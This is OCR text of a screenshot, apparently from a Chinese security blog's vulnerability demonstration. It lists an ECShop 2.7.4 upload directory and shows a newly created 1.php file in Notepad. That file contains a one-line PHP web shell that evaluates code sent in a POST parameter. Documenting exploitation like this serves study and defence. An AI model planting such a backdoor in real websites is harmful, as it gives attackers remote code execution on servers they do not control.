 Shop ▾ ECShop_2.7.4_UTF8_beta1 ▾ upload ▾
搜索 upload
新建文件夹
名称 修改日期 类型 大小
js 2014/7/2 13:47 文件夹
languages 2014/7/2 13:47 文件夹
mobile 2014/7/2 13:47 文件夹
plugins 2014/7/2 13:47 文件夹
temp 2020/6/7 19:53 文件夹
themes 2014/7/2 13:47 文件夹
wap 2014/7/2 13:47 文件夹
widget 2014/7/2 13:47 文件夹
1.php 2020/6/7 20:29 PHP 文件
activity.php 2014/7/2 13:47 PHP 文件
affiche.php 2014/7/2 13:47 PHP 文件
affiliate.php 2014/7/2 13:47 PHP 文件
alipay.html 2014/7/2 13:47 HTML 文件
animated_favicon.gif 2014/7/2 13:47 GIF 图像
api.php 2014/7/2 13:47 PHP 文件
据: 区域
.NET 授权规则
.NET 信任级别
.NET 用户
SMTP 电子邮件
会话状态
计算机密钥
连
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[1337]); ?>
安全鸭
https://blog.csdn.net/weixin_44508748